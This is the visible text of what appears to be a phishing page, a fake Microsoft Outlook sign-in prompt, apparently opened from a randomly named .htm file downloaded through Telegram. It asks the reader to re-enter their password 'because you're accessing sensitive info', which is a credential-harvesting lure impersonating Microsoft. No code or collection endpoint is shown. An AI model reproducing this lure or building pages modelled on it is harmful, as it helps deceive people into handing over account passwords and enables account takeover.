 Sign in to Outlook
file:///Users/mrxc0der/Downloads/Telegram Desktop/pS92suv0Eu.htm
Microsoft
Enter password
Because you're accessing sensitive info, you
need to verify your password
Password
Forgot my password
Sign in